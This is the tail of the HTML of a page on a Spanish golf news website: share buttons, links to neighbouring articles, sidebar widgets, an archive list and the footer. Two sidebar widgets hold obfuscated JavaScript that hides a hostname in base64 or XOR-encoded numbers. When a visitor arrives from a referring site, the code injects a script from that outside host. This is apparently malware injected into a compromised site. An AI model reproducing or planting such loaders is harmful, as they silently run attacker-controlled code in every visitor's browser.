				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="d1d33b7677" data-email-share-track-url="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/?share=email">
				<span id="sharing-email-3679" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3679"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3679"
				>
				<span id="sharing-print-3679" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2021/04/10/justin-rose-lidera-un-masters-con-muchos-de-los-grandes-fuera-del-torneo-rahm-termino-al-par/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/05/ROSE-EN-EL-18.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/05/ROSE-EN-EL-18.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/05/ROSE-EN-EL-18.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/05/ROSE-EN-EL-18.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/05/ROSE-EN-EL-18.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/05/ROSE-EN-EL-18.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>Justin Rose lidera un Masters con muchos de los grandes fuera del torneo. Rahm terminó al par</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2021/04/12/matsuyama-se-convierte-en-el-primer-japones-en-ganar-el-masters-de-augusta/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/MATSUYAMA-PREMIO.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/MATSUYAMA-PREMIO.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/MATSUYAMA-PREMIO.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/MATSUYAMA-PREMIO.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/MATSUYAMA-PREMIO.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/MATSUYAMA-PREMIO.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Matsuyama se convierte en el primer japonés en ganar el Masters de Augusta</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2021\/04\/11\/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience\/":3679};
	</script>
				<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"8705fa2b07","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"3679\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "3679" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>